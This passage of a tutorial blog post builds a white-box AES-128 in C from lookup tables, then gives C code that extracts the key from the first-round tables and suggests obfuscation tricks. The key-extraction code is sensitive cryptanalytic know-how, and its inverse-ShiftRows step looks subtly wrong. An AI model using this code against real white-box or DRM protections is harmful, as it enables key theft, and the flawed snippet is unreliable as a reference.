    const unsigned char rcon[] = { 0x00, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1B, 0x36, 0x6C, 0xD8, 0xAB, 0x4D, 0x9A, 0x2F, 0x5E, 0xBC, 0x63, 0xC6, 0x97, 0x35, 0x6A, 0xD4, 0xB3, 0x7D, 0xFA, 0xEF, 0xC5, 0x91, 0x39, 0x72, 0xE4, 0xD3, 0xBD, 0x61, 0xC2, 0x9F, 0x25, 0x4A, 0x94, 0x33, 0x66, 0xCC, 0x83, 0x1D, 0x3A, 0x74, 0xE8, 0xCB, 0x8D, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1B, 0x36, 0x6C, 0xD8, 0xAB, 0x4D, 0x9A, 0x2F, 0x5E, 0xBC, 0x63, 0xC6, 0x97, 0x35, 0x6A, 0xD4, 0xB3, 0x7D, 0xFA, 0xEF, 0xC5, 0x91, 0x39, 0x72, 0xE4, 0xD3, 0xBD, 0x61, 0xC2, 0x9F, 0x25, 0x4A, 0x94, 0x33, 0x66, 0xCC, 0x83, 0x1D, 0x3A, 0x74, 0xE8, 0xCB, 0x8D, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1B, 0x36, 0x6C, 0xD8, 0xAB, 0x4D, 0x9A, 0x2F, 0x5E, 0xBC, 0x63, 0xC6, 0x97, 0x35, 0x6A, 0xD4, 0xB3, 0x7D, 0xFA, 0xEF, 0xC5, 0x91, 0x39, 0x72, 0xE4, 0xD3, 0xBD, 0x61, 0xC2, 0x9F, 0x25, 0x4A, 0x94, 0x33, 0x66, 0xCC, 0x83, 0x1D, 0x3A, 0x74, 0xE8, 0xCB, 0x8D, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1B, 0x36, 0x6C, 0xD8, 0xAB, 0x4D, 0x9A, 0x2F, 0x5E, 0xBC, 0x63, 0xC6, 0x97, 0x35, 0x6A, 0xD4, 0xB3, 0x7D, 0xFA, 0xEF, 0xC5, 0x91, 0x39, 0x72, 0xE4, 0xD3, 0xBD, 0x61, 0xC2, 0x9F, 0x25, 0x4A, 0x94, 0x33, 0x66, 0xCC, 0x83, 0x1D, 0x3A, 0x74, 0xE8, 0xCB, 0x8D, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1B, 0x36, 0x6C, 0xD8, 0xAB, 0x4D, 0x9A, 0x2F, 0x5E, 0xBC, 0x63, 0xC6, 0x97, 0x35, 0x6A, 0xD4, 0xB3, 0x7D, 0xFA, 0xEF, 0xC5, 0x91, 0x39, 0x72, 0xE4, 0xD3, 0xBD, 0x61, 0xC2, 0x9F, 0x25, 0x4A, 0x94, 0x33, 0x66, 0xCC, 0x83, 0x1D, 0x3A, 0x74, 0xE8, 0xCB, 0x8D };

    /// Key schedule -- Generate one subkey for each round
    /// http://www.formaestudio.com/rijndaelinspector/archivos/Rijndael_Animation_v4_eng.swf

    // First round-key is the actual key
    memcpy(&round_keys[0][0], key, 16);
    d = DW(&round_keys[0][12]);
    for (size_t i = 1; i < 11; ++i)
    {
        // Rotate `d` 8 bits to the right
        d = ROT(d);

        // Takes every bytes of `d` & substitute them using `S_box`
        unsigned char a1, a2, a3, a4;
        // Do not forget to xor this byte with `rcon[i]`
        a1 = S_box[(d >> 0) & 0xff] ^ rcon[i]; // a1 is the LSB
        a2 = S_box[(d >> 8) & 0xff];
        a3 = S_box[(d >> 16) & 0xff];
        a4 = S_box[(d >> 24) & 0xff];

        d = (a1 << 0) | (a2 << 8) | (a3 << 16) | (a4 << 24);

        // Now we can generate the current roundkey using the previous one
        for (size_t j = 0; j < 4; j++)
        {
            d ^= DW(&(round_keys[i - 1][j * 4]));
            *(unsigned int*)(&(round_keys[i][j * 4])) = d;
        }
    }

    /// Dig in now
    /// The initial round is just AddRoundKey with the first one (being the encryption key)
    memcpy(out, in, 16);
    AddRoundKey(round_keys[0], out);

    /// Let's start the encryption process now
    for (size_t i = 1; i < 10; ++i)
    {
        SubBytes(out);
        ShiftRows(out);
        MixColumns(out);
        AddRoundKey(round_keys[i], out);
    }

    /// Last round which is a bit different
    SubBytes(out);
    ShiftRows(out);
    AddRoundKey(round_keys[10], out);
}

Not that bad right? And we can even prepare a function that tests if the encrypted block is valid or not (this is really going to be useful as soon as we start to tweak the implementation):

unsigned char tests()
{
    /// AES128ENC
    {
        unsigned char key[16] = { 0x2b, 0x7e, 0x15, 0x16, 0x28, 0xae, 0xd2, 0xa6, 0xab, 0xf7, 0x15, 0x88, 0x09, 0xcf, 0x4f, 0x3c };
        unsigned char out[16] = { 0 };
        unsigned char plain[16] = { 0x32, 0x43, 0xf6, 0xa8, 0x88, 0x5a, 0x30, 0x8d, 0x31, 0x31, 0x98, 0xa2, 0xe0, 0x37, 0x07, 0x34 };
        unsigned char expected[16] = { 0x39, 0x25, 0x84, 0x1d, 0x02, 0xdc, 0x09, 0xfb, 0xdc, 0x11, 0x85, 0x97, 0x19, 0x6a, 0x0b, 0x32 };
        printf("> aes128_enc_base ..");
        aes128_enc_base(plain, out, key);
        if (memcmp(out, expected, 16) != 0)
        {
            printf("FAIL\n");
            return 0;
        }
        printf("OK\n");
    }

    return 1;
}

Brilliant.

White-boxing AES128 in ~7 steps

Introduction

I'm no crypto-expert whatsoever but I'll still try to explain what "white-boxing" AES means for us. Currently, we have a block encryption primitive with the following signature void aes128_enc_base(unsigned char in[16], unsigned char out[16], unsigned char key[16]). One of the purpose of the white-boxing process is going to "remove", or I should say "hide" instead, the key. Your primitive will work without any input key parameter, but the key won't be hard-coded either in the body of the function. You'll be able to encrypt things without any apparent key.

A perfectly secure but unpractical version of a white-box AES would be to have a big hash-table: the keys would be every single possible plain-texts and the values would be their encrypted version with the key you want. That should give you a really clear idea of what a white-box is. But obviously storing that kind of table in memory is another problem by itself :-).

Instead of using that "naive" idea, researchers came up with way to pre-compute "things" that involve the round-keys in order to hide everything. The other goal of a real white-box is to be resistant to reverse-engineering & dynamic/static analysis. Even if you are able to read whatever memory you want, you still should not be able to extract the key. The NoSuchCon2013 crackme is again a really good example of that: we had to wait for 2 years before @doegox actually works his magic to extract the key.

The design of the implementation is really really important in order to make that key extraction process the most difficult.

In this part, we are using James A. Muir's paper to rewrite step by step our implementation in order to make it possible to combine several operations between them & make pre-computed table out of them. At the end of this part we should have a working AES128 encryption primitive that doesn't require an hard-coded key. But we will also build in parallel a tool used to generate the different tables our implementation is going to need: obviously, this tool is going to need both the key schedule & the encryption key to be able to generate the look-up tables. Long story short: the first steps are basically going to reorder / rewrite the logic of the encryption, & the last ones will really transform the implementation in a white-box.

Anyway, let's go folks!

Step 1: bring the first AddRoundKey in the loop & kick out the last one out of it

This one is really easy: basically we just have to change our loop to start at i=0 until i=8 (inclusive), move the first AddRoundKey in the loop, and move the last one outside of it.

The encryption loop should look like this now:

void aes128_enc_reorg_step1(unsigned char in[16], unsigned char out[16], unsigned char key[16])
{
[...]
    /// Key schedule -- Generate one subkey for each round
[...]
    memcpy(out, in, 16);

    for (size_t i = 0; i < 9; ++i)
    {
        AddRoundKey(round_keys[i], out);
        SubBytes(out);
        ShiftRows(out);
        MixColumns(out);
    }

    AddRoundKey(round_keys[9], out);
    SubBytes(out);
    ShiftRows(out);
    AddRoundKey(round_keys[10], out);
}

Step 2: SubBytes then ShiftRows equals ShiftRows then SubBytes

Yet another easy one: because SubBytes is just replacing a byte by its substitution (stored in S_box), you can apply ShiftRows before SubBytes or SubBytes before ShiftRows ; you will get the same result. So let's exchange them:

void aes128_enc_reorg_step2(unsigned char in[16], unsigned char out[16], unsigned char key[16])
{
[...]
    /// Key schedule -- Generate one subkey for each round
[...]
    memcpy(out, in, 16);

    /// Let's start the encryption process now
    for (size_t i = 0; i < 9; ++i)
    {
        AddRoundKey(round_keys[i], out);
        ShiftRows(out);
        SubBytes(out);
        MixColumns(out);
    }

    /// Last round which is a bit different
    AddRoundKey(round_keys[9], out);
    ShiftRows(out);
    SubBytes(out);
    AddRoundKey(round_keys[10], out);
}

Step 3: ShiftRows first, but needs to ShiftRows the round-key

This one is a bit more tricky, but again it's more about reordering, rewriting the encryption loop than really replacing computation by look-up tables so far. Basically, the idea of this step is to start the encryption loop with a ShiftRows operation. Because of the way this operation is defined, if you put it first you also need to apply ShiftRows to the current round key in order to get the same result than AddRoundKey/ShiftRows.

void aes128_enc_reorg_step3(unsigned char in[16], unsigned char out[16], unsigned char key[16])
{
[...]
    /// Key schedule -- Generate one subkey for each round
[...]
    /// Let's start the encryption process now
    for (size_t i = 0; i < 9; ++i)
    {
        ShiftRows(out);
        ShiftRows(round_keys[i]);
        AddRoundKey(round_keys[i], out);
        SubBytes(out);
        MixColumns(out);
    }

    /// Last round which is a bit different
    ShiftRows(out);
    ShiftRows(round_keys[9]);
    AddRoundKey(round_keys[9], out);
    SubBytes(out);
    AddRoundKey(round_keys[10], out);
}

Step 4: White-boxing it like it's hot, White-boxing it like it's hot

This step is a really important one for us, it's actually the first one where we are going to be able to both remove the key & start the tables generator project. The tables generator project basically generates everything we need to have our white-box AES encryption working.

Now we don't need the key schedule anymore in the AES encryption function (but obviously we will need it on the table generator side), and we can keep only the encryption loop.

The transformation introduced in this step is to create a look-up table that will replace ShiftRows(round_keys[i])/AddRoundKey/SubBytes. We can clearly see now how our round keys are going to be "diffused" & combined with different operations to make them "not trivially" extractable (in fact they are, but let's say they are not right now). In order to have such a table, we need quite some space though: basically we need this table Tboxes[10][16][0x100]. We have 10 operations ShiftRows(round_keys[i])/AddRoundKey/SubBytes, 16 bytes of round keys in each one of them and the 0x100 for the bytes ([0x00-0xFF]) than can be encrypted.

The computation is not really hard:

  1. We compute the key schedule for a specific encryption key
  2. We populate the table this way:
    1. For each round key:
    2. For every byte possible:
      1. You compute S_box[byte ^ ShiftRows(roundkey)[i]]

The S_box part is for the SubBytes operation, the xor with one byte of the round key is for AddRoundKey & the rest is for ShiftRows(round_keys[i]). There is a special case for the 9th round key, where you have to include AddRoundKey of the latest round key. It's like we don't have 11 rounds anymore, but 10 now. As the 9th contains information about the round key 9th & 10th.

If you are confused about that bit, don't be ; it's just I suck at explaining things, but just have a look at the following code (especially at lines 47, 48):

int main()
{
    unsigned char key[16] = "0vercl0k@doare-e";
    unsigned char plain_block[16] = "whatdup folks???";
    unsigned char round_keys[11][16] = { 0 };

    /// 10 -> we have 10 rounds
    /// 16 -> we have 16 bytes of round keys
    /// 0x100 -> we have to be able to encrypt every plain-text input byte [0-0xff]
    unsigned char Tboxes[10][16][0x100] = { 0 };

    key_schedule(key, round_keys);

    /// Remember we have 10 rounds & we want to combine AddRoundKey & SubBytes
    /// which is really simple.
    /// These so-called T-boxes are defined as follows:
    /// Tri(x) = S[x ^ ShiftRows(rk)[i]] ; r being the round number ([0-8]), x being the byte of plaintext, rk the roundkey & i the index ([0-15])
    printf("#pragma once\n");
    printf("// Table for key='%.16s'\n", key);
    printf("const unsigned char Tboxes[10][16][0x100] = \n{\n");
    for (size_t r = 0; r < 10; ++r)
    {
        printf("  {\n");

        ShiftRows(round_keys[r]);

        for (size_t i = 0; i < 16; ++i)
        {
            printf("    {\n      ");
            for (size_t x = 0; x < 0x100; ++x)
            {
                if (x != 0 && (x % 16) == 0)
                    printf("\n      ");

                Tboxes[r][i][x] = S_box[x ^ round_keys[r][i]];
                /// We need to include the bytes from the roundkey 10 to replace that:
                ///  ShiftRows(out);
                ///  ShiftRows(round_keys[9]);
                ///  AddRoundKey(round_keys[9], out);
                ///  SubBytes(out);
                ///  AddRoundKey(round_keys[10], out);
                ///
                /// By
                /// ShiftRows(out);
                /// for (size_t j = 0; j < 16; ++j)
                ///     out[j] = Tboxes[9][j][out[j]];
                if (r == 9)
                    Tboxes[r][i][x] ^= round_keys[10][i];

                printf("0x%.2x", Tboxes[r][i][x]);
                if ((x + 1) < 0x100)
                    printf(", ");
            }
            printf("\n    }");
            if ((i + 1) < 16)
                printf(",");

            printf("\n");
        }
        printf("  }");
        if ((r + 1) < 10)
            printf(",");
        printf("\n");
    }
    printf("};\n\n");
}

Now that we have this table created, we just need to actually use it in our encryption. Thanks to this table, the encryption loop is way more simple and pretty, check it out:

void aes128_enc_wb_step1(unsigned char in[16], unsigned char out[16])
{
    memcpy(out, in, 16);

    for (size_t i = 0; i < 9; ++i)
    {
        ShiftRows(out);

        for (size_t j = 0; j < 16; ++j)
        {
            unsigned char x = Tboxes[i][j][out[j]];
            out[j] = x;
        }

        MixColumns(out);
    }

    ShiftRows(out);

    for (size_t j = 0; j < 16; ++j)
    {
        unsigned char x = Tboxes[9][j][out[j]];
        out[j] = x;
    }
}

Step 5: Transforming MixColumns in a look-up table

OK, so this is maybe the "most difficult" part of the game: we have to transform our ugly MixColumn function in four look-up tables. Basically, we want to transform this:

out[i * 4 + 0] = gmul[matrix[0]][a] ^ gmul[matrix[1]][b] ^ gmul[matrix[2]][c] ^ gmul[matrix[3]][d];
out[i * 4 + 1] = gmul[matrix[4]][a] ^ gmul[matrix[5]][b] ^ gmul[matrix[6]][c] ^ gmul[matrix[7]][d];
out[i * 4 + 2] = gmul[matrix[8]][a] ^ gmul[matrix[9]][b] ^ gmul[matrix[10]][c] ^ gmul[matrix[11]][d];
out[i * 4 + 3] = gmul[matrix[12]][a] ^ gmul[matrix[13]][b] ^ gmul[matrix[14]][c] ^ gmul[matrix[15]][d];

by this (where Ty[0-4] are the look-up tables I mentioned just above):

DW(&out[j * 4]) = Ty[0][a] ^ Ty[1][b] ^ Ty[2][c] ^ Ty[3][d];

We know that gmul[X] gives you 1 byte, and we can see those four lines use gmul[X][a] where X is constant. You can also see that basically those four lines take 4 bytes as input a, b, c & d and will generate 4 bytes as output.

The idea is to combine gmul[matrix[0]][a], gmul[matrix[4]][a], gmul[matrix[8]][a] & gmul[matrix[12]][a] inside a single double-word. We do the same for b, c & d so that we can directly apply the xor operation between double-words now ; the result will also be a double-word so we have our 4 output bytes. We just re-factorized 4 individual computations (1 byte as input, 1 byte as output) into a single one (4 bytes as input, 4 bytes as output).

With that in mind, the tables generation function writes nearly by itself:

int main()
{
[...]
    typedef union
    {
        unsigned char b[4];
        unsigned int i;
    } magic_int;

    /// 4 -> four rows MC
    /// 0x100 -> for every char
    unsigned int Ty[4][0x100] = { 0 };
    printf("const unsigned int Ty[4][16][0x100] =\n{\n");
    for (size_t i = 0; i < 4; ++i)
    {
        printf("  {\n    ");
        for (size_t j = 0; j < 0x100; ++j)
        {
            if (j != 0 && (j % 16) == 0)
                printf("\n    ");

            magic_int mi;

            mi.b[0] = gmul[matrix[i + 0]][j];
            mi.b[1] = gmul[matrix[i + 4]][j];
            mi.b[2] = gmul[matrix[i + 8]][j];
            mi.b[3] = gmul[matrix[i + 12]][j];

            Ty[i][j] = mi.i;

            printf("0x%.8x", Ty[i][j]);
            if ((j + 1) < 0x100)
                printf(", ");
        }

        printf("\n  }");
        if ((i + 1) < 4)
            printf(",");
        printf("\n");
    }
    printf("};\n");
}

Glad to replace that MixColumn call now:

void aes128_enc_wb_step2(unsigned char in[16], unsigned char out[16])
{
    memcpy(out, in, 16);

    /// Let's start the encryption process now
    for (size_t i = 0; i < 9; ++i)
    {
        ShiftRows(out);

        for (size_t j = 0; j < 16; ++j)
        {
            unsigned char x = Tboxes[i][j][out[j]];
            out[j] = x;
        }

        for (size_t j = 0; j < 4; ++j)
        {
            unsigned char a = out[j * 4 + 0];
            unsigned char b = out[j * 4 + 1];
            unsigned char c = out[j * 4 + 2];
            unsigned char d = out[j * 4 + 3];

            DW(&out[j * 4]) = Ty[0][a] ^ Ty[1][b] ^ Ty[2][c] ^ Ty[3][d];
        }
    }

    /// Last round which is a bit different
    ShiftRows(out);

    for (size_t j = 0; j < 16; ++j)
    {
        unsigned char x = Tboxes[9][j][out[j]];
        out[j] = x;
    }
}

You can even make it cleaner by merging the two inner-loops & make them both handle 4 bytes of data by 4 bytes of data:

// Unified the loops by treating the state 4 bytes by 4 bytes
void aes128_enc_wb_step3(unsigned char in[16], unsigned char out[16])
{
    memcpy(out, in, 16);

    /// Let's start the encryption process now
    for (size_t i = 0; i < 9; ++i)
    {
        ShiftRows(out);

        for (size_t j = 0; j < 4; ++j)
        {
            unsigned char a = out[j * 4 + 0];
            unsigned char b = out[j * 4 + 1];
            unsigned char c = out[j * 4 + 2];
            unsigned char d = out[j * 4 + 3];

            a = out[j * 4 + 0] = Tboxes[i][j * 4 + 0][a];
            b = out[j * 4 + 1] = Tboxes[i][j * 4 + 1][b];
            c = out[j * 4 + 2] = Tboxes[i][j * 4 + 2][c];
            d = out[j * 4 + 3] = Tboxes[i][j * 4 + 3][d];

            DW(&out[j * 4]) = Ty[0][a] ^ Ty[1][b] ^ Ty[2][c] ^ Ty[3][d];
        }
    }

    /// Last round which is a bit different
    ShiftRows(out);

    for (size_t j = 0; j < 16; ++j)
    {
        unsigned char x = Tboxes[9][j][out[j]];
        out[j] = x;
    }
}

Step 6: Adding a little xor table

This step is a really simple one (& kind of useless) ; we just want to transform the xor operation between 2 double-words by a look-up table that does that between 2 nibbles (4 bits). Basically, you combine 8 nibbles to get a full double-word with or operations & some binary shifts. Easy peasy:

int main()
{
[...]
    /// Xor Tables
    /// Basically takes two nibbles in input & generate a nibble in output (x^y)
    unsigned char Xor[0x10][0x10] = { 0 };
    printf("const unsigned char Xor[0x10][0x10] =\n{\n");
    for (size_t i = 0; i < 0x10; ++i)
    {
        printf("  {\n    ");

        for (size_t j = 0; j < 0x10; ++j)
        {
            if (j != 0 && (j % 8) == 0)
                printf("\n    ");

            Xor[i][j] = i ^ j;
            printf("0x%.1x", Xor[i][j]);
            if ((j + 1) < 0x10)
                printf(", ");
        }

        printf("\n  }");
        if ((i + 1) < 0x10)
            printf(",");
        printf("\n");
    }
    printf("};\n");
    return EXIT_SUCCESS;
}

Which is directly used by our implementation:

void aes128_enc_wb_step4(unsigned char in[16], unsigned char out[16])
{
    memcpy(out, in, 16);

    /// Let's start the encryption process now
    for (size_t i = 0; i < 9; ++i)
    {
        ShiftRows(out);

        for (size_t j = 0; j < 4; ++j)
        {
            unsigned char a = out[j * 4 + 0];
            unsigned char b = out[j * 4 + 1];
            unsigned char c = out[j * 4 + 2];
            unsigned char d = out[j * 4 + 3];

            a = out[j * 4 + 0] = Tboxes[i][j * 4 + 0][a];
            b = out[j * 4 + 1] = Tboxes[i][j * 4 + 1][b];
            c = out[j * 4 + 2] = Tboxes[i][j * 4 + 2][c];
            d = out[j * 4 + 3] = Tboxes[i][j * 4 + 3][d];

            unsigned int aa = Ty[0][a];
            unsigned int bb = Ty[1][b];
            unsigned int cc = Ty[2][c];
            unsigned int dd = Ty[3][d];

            out[j * 4 + 0] = (Txor[Txor[(aa >>  0) & 0xf][(bb >>  0) & 0xf]][Txor[(cc >>  0) & 0xf][(dd >>  0) & 0xf]])  | ((Txor[Txor[(aa >>  4) & 0xf][(bb >>  4) & 0xf]][Txor[(cc >>  4) & 0xf][(dd >>  4) & 0xf]]) << 4);
            out[j * 4 + 1] = (Txor[Txor[(aa >>  8) & 0xf][(bb >>  8) & 0xf]][Txor[(cc >>  8) & 0xf][(dd >>  8) & 0xf]])  | ((Txor[Txor[(aa >> 12) & 0xf][(bb >> 12) & 0xf]][Txor[(cc >> 12) & 0xf][(dd >> 12) & 0xf]]) << 4);
            out[j * 4 + 2] = (Txor[Txor[(aa >> 16) & 0xf][(bb >> 16) & 0xf]][Txor[(cc >> 16) & 0xf][(dd >> 16) & 0xf]])  | ((Txor[Txor[(aa >> 20) & 0xf][(bb >> 20) & 0xf]][Txor[(cc >> 20) & 0xf][(dd >> 20) & 0xf]]) << 4);
            out[j * 4 + 3] = (Txor[Txor[(aa >> 24) & 0xf][(bb >> 24) & 0xf]][Txor[(cc >> 24) & 0xf][(dd >> 24) & 0xf]])  | ((Txor[Txor[(aa >> 28) & 0xf][(bb >> 28) & 0xf]][Txor[(cc >> 28) & 0xf][(dd >> 28) & 0xf]]) << 4);
        }
    }

    /// Last round which is a bit different
    ShiftRows(out);

    for (size_t j = 0; j < 16; ++j)
    {
        unsigned char x = Tboxes[9][j][out[j]];
        out[j] = x;
    }
}

Step 7: Combining TBoxes & Ty tables

The last step aims to combine the Tboxes with Ty tables and if you look at the code it doesn't seem really hard. We basically want the table to work this way: 1 byte as input (a for example in the previous code) & generate 4 bytes of outputs.

To compute such a table, you need to compute the Tboxes (or not, you can compute everything without relying on the Tboxes ; it's actually what I'm doing), & then you compute Ty[Y][Tboxes[i][j][X]] ; this is it, roughly. X, i and j are the unknown variables here, which means we will end-up with a table like that:

const unsigned int Tyboxes[9][16][0x100];

Makes sense right?

So here is the code that generates that big table:

int main()
{
[...]
    /// Tyboxes
    /// It's basically Tybox(Tboxes(x))
    unsigned int Tyboxes[9][16][0x100] = { 0 };
    printf("const unsigned int Tyboxes[9][16][0x100] =\n{\n");
    for (size_t r = 0; r < 9; ++r)
    {
        printf("  {\n");

        // ShiftRows(round_keys[r]); <- don't forget we already executed that to compute the Tboxes

        for (size_t i = 0; i < 16; ++i)
        {
            printf("    {\n      ");
            for (size_t x = 0; x < 0x100; ++x)
            {
                if (x != 0 && (x % 16) == 0)
                    printf("\n      ");

                unsigned char c = S_box[x ^ round_keys[r][i]];
                Tyboxes[r][i][x] = Ty[i % 4][c];

                printf("0x%.8x", Tyboxes[r][i][x]);
                if ((x + 1) < 0x100)
                    printf(", ");
            }

            printf("\n    }");
            if ((i + 1) < 16)
                printf(",");

            printf("\n");
        }
        printf("  }");
        if ((r + 1) < 10)
            printf(",");
        printf("\n");
    }
    printf("};\n");

    printf("const unsigned char Tboxes_[16][0x100] = \n{\n");
    for (size_t i = 0; i < 16; ++i)
    {
        printf("  {\n    ");
        for (size_t x = 0; x < 0x100; ++x)
        {
            if (x != 0 && (x % 16) == 0)
                printf("\n    ");

            Tboxes[9][i][x] = S_box[x ^ round_keys[9][i]] ^ round_keys[10][i];
            printf("0x%.2x", Tboxes[9][i][x]);
            if ((x + 1) < 0x100)
                printf(", ");
        }
        printf("\n  }");
        if ((i + 1) < 16)
            printf(",");

        printf("\n");
    }

    printf("};\n\n");
    return EXIT_SUCCESS;
}

We just have to take care of the last round which is a bit different as we saw earlier, but no biggie.

Final code

Yeah, finally, here we are ; the final code of our (not protected) AES128 white-box:

void aes128_enc_wb_final(unsigned char in[16], unsigned char out[16])
{
    memcpy(out, in, 16);

    /// Let's start the encryption process now
    for (size_t i = 0; i < 9; ++i)
    {
        ShiftRows(out);

        for (size_t j = 0; j < 4; ++j)
        {
            unsigned int aa = Tyboxes[i][j * 4 + 0][out[j * 4 + 0]];
            unsigned int bb = Tyboxes[i][j * 4 + 1][out[j * 4 + 1]];
            unsigned int cc = Tyboxes[i][j * 4 + 2][out[j * 4 + 2]];
            unsigned int dd = Tyboxes[i][j * 4 + 3][out[j * 4 + 3]];

            out[j * 4 + 0] = (Txor[Txor[(aa >>  0) & 0xf][(bb >>  0) & 0xf]][Txor[(cc >>  0) & 0xf][(dd >>  0) & 0xf]]) | ((Txor[Txor[(aa >>  4) & 0xf][(bb >>  4) & 0xf]][Txor[(cc >>  4) & 0xf][(dd >>  4) & 0xf]]) << 4);
            out[j * 4 + 1] = (Txor[Txor[(aa >>  8) & 0xf][(bb >>  8) & 0xf]][Txor[(cc >>  8) & 0xf][(dd >>  8) & 0xf]]) | ((Txor[Txor[(aa >> 12) & 0xf][(bb >> 12) & 0xf]][Txor[(cc >> 12) & 0xf][(dd >> 12) & 0xf]]) << 4);
            out[j * 4 + 2] = (Txor[Txor[(aa >> 16) & 0xf][(bb >> 16) & 0xf]][Txor[(cc >> 16) & 0xf][(dd >> 16) & 0xf]]) | ((Txor[Txor[(aa >> 20) & 0xf][(bb >> 20) & 0xf]][Txor[(cc >> 20) & 0xf][(dd >> 20) & 0xf]]) << 4);
            out[j * 4 + 3] = (Txor[Txor[(aa >> 24) & 0xf][(bb >> 24) & 0xf]][Txor[(cc >> 24) & 0xf][(dd >> 24) & 0xf]]) | ((Txor[Txor[(aa >> 28) & 0xf][(bb >> 28) & 0xf]][Txor[(cc >> 28) & 0xf][(dd >> 28) & 0xf]]) << 4);
        }
    }

    /// Last round which is a bit different
    ShiftRows(out);

    for (size_t j = 0; j < 16; ++j)
    {
        unsigned char x = Tboxes_[j][out[j]];
        out[j] = x;
    }
}

It's cute isn't it?

Attacking the white-box: extract the key

As the title says, this white-box implementation is really insecure: which means that if you have access to an executable with that kind of white-box you just have to extract Tyboxes[0] & do a little magic to extract the key.

If it's not already obvious to you, you just have to remember how we actually compute the values inside that big tables ; look carefully at those two lines:

unsigned char c = S_box[x ^ round_keys[r][i]];
Tyboxes[r][i][x] = Ty[i % 4][c];

In our case, r is 0, i will be the byte index of the round key 0 (which is the AES key) & we can also set x to a constant value: let's say 0 or 1 for instance. S_box is known, Ty too as this transformation is always the same (it doesn't depend on the key). Basically we just need to brute-force round_keys[r][i] with every values a byte can take. If the computed value is equal to the one in the dumped Tyboxes, then we have extracted one byte of the round key & we can go find the next one.

Attentive readers noticed that we are not going to actually extract the encryption key per-se, but ShiftRows(key) instead (remember that we needed to apply this transformation to build our white-box). But again, ShiftRows being not key-dependent we can invert this operation easily to really have the plain encryption key this time.

Here is the code that does what I just described:

unsigned char scrambled_key[16] = { 0 };
for (size_t i = 0; i < 16; ++i)
{
    // unsigned char c = S_box[0 ^ X0];
    // Tyboxes[0][0][0] = Ty[0][c];
    unsigned int value = Tyboxes_round0_dumped[i][1];
    // Now we generate the 0x100 possible values for the character 0 & wait to find a match
    for (size_t j = 0; j < 0x100; ++j)
    {
        unsigned char c = S_box[1 ^ j];
        unsigned int computed_value = Ty[i % 4][c];
        if (computed_value == value)
            scrambled_key[i] = j;
    }
}

{
    unsigned char tmp1, tmp2;
    // 8-bits right rotation of the second line
    tmp1 = scrambled_key[13];
    scrambled_key[13] = scrambled_key[9];
    scrambled_key[9] = scrambled_key[5];
    scrambled_key[1] = tmp1;

    // 16-bits right rotation of the third line
    tmp1 = scrambled_key[10];
    tmp2 = scrambled_key[14];
    scrambled_key[14] = scrambled_key[6];
    scrambled_key[10] = scrambled_key[2];
    scrambled_key[6] = tmp2;
    scrambled_key[2] = tmp1;

    // 24-bits right rotation of the last line
    tmp1 = scrambled_key[15];
    scrambled_key[15] = scrambled_key[3];
    scrambled_key[3] = scrambled_key[7];
    scrambled_key[7] = scrambled_key[11];
    scrambled_key[11] = tmp1;
}

printf("Key successfully extracted & UnShiftRow'd:\n");
for (size_t i = 0; i < 16; ++i)
    printf("\\x%.2x", scrambled_key[i]);

Obfuscating it?

This is basically the part where you have no limits, where you can exercise your creativity & develop stuff. I'll just talk about ideas & obvious things, a lot of them are directly taken from @elvanderb's challenge so I guess I owe him yet another beer.

The first things you can do for free are:

  • Unrolling the implementation to make room for craziness
  • Use public LLVM passes on the unrolled implementation to make it even more crazy

The other good idea is to try to make less obvious key elements in your implementation: basically the AES state, the tables & their structures. Those three things give away quite some important information about how your implementation works, so making a bit harder to figure those points out is good for us. Instead of storing the AES state inside a contiguous memory area of 16 bytes, why not use 16 non-contiguous variables of 1 byte? You can go even further by using different variables for every round to make it even more confusing.

You can also apply that same idea to the different arrays our implementation uses: do not store them in a contiguous memory area, dispatch them all over the memory & transform them in one dimension arrays instead.

We could also imagine a generic array "obfuscation" where you add several "layers" before reaching the value you are interested in:

  • Imagine an array [1,5,10,11] ; we could shuffle this one into [10, 5, 1, 11] and build the associated index table which would be [2, 1, 0, 3]
  • And now instead of accessing directly the first array, you retrieve the correct index first in the index table, shuffled[index[0]]
    • Obviously you could have as many indirections you want

To make everything always more confusing, we could build the primitives we need on top of crazy CPU extensions like SSE or MMX; or completely build a virtual software-processor..!

Do also try to shuffle everything that is "shufflable" ; here is simple graph that shows data-dependencies between the lines of our unrolled C implementation (an arrow from A to B means that A needs to be executed prior to B):

aes.svg
From here, you have everything you need to move the lines around & generate a "less normal" implementation (even that we can clearly see what I call synchronization points at the end of every round which is basically the calls to ShiftRows(out) ; but again we could get rid of those, and directly in-lining them etc):
def generate_shuffled_implementation_via_dependency_graph(dependency_graph, out_filename):
    '''This function is basically leveraging the graph we produced in the previous function
    to generate an actual shuffled implementation of the AES white-box without breaking any
    constraints, keeping the result of this new shuffled function the same as the clean version.'''
    lines = open('aes_unrolled_code.raw.clean.unique_aabbccdd', 'r').readlines()
    print ' > Finding the bottom of the graph..'
    last_nodes = set()
    for i in range(len(lines)):
        _, degree_o = dependency_graph.degree_iter(i, indeg = False, outdeg = True).next()
        if degree_o == 0:
            last_nodes.add(dependency_graph.get_node(i))

    assert(len(last_nodes) != 0)
    print ' > Good, check it out: %r' % last_nodes
    shuffled_lines = []
    step_n = 0
    print ' > Lets go'
    while len(last_nodes) != 0:
        print '  %.2d> Shuffle %d nodes / lines..' % (step_n, len(last_nodes))
        random.shuffle(list(last_nodes), random = random.random)
        shuffled_lines.extend(lines[int(i.get_name())] for i in last_nodes)
        step_n += 1

        print '  %.2d> Finding parents / stepping back ..' % step_n
        tmp = set()
        for node in last_nodes:
            tmp.update(dependency_graph.in_neighbors(node))
        last_nodes = tmp
        step_n += 1

    shuffled_lines = reversed(shuffled_lines)
    with open(out_filename, 'w') as f:
        f.write('''void aes128_enc_wb_final_unrolled_shuffled_%d(unsigned char in[16], unsigned char out[16])
{
memcpy(out, in, 16);
''' % random.randint(0, 0xffffffff))
        f.writelines(shuffled_lines)
        f.write('}')
    return shuffled_lines

Anyway, I wish I had time to implement what we just talked about but I unfortunately don't; if you do feel free to shoot me an email & I'll update the post with links to your code :-).

Last words

